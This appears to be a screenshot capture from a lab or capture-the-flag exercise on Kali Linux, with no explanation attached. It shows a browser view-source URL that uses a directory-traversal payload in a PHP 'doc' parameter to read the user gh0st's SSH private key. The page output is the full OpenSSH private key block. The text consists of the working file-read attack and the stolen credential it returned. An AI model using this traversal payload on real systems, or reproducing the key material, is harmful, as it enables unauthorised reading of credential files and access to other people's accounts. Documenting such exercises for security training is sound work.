 view-source:http://10.0.3.16/tools/check_if_exist.php?doc=../../../../../../home/gh0st/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40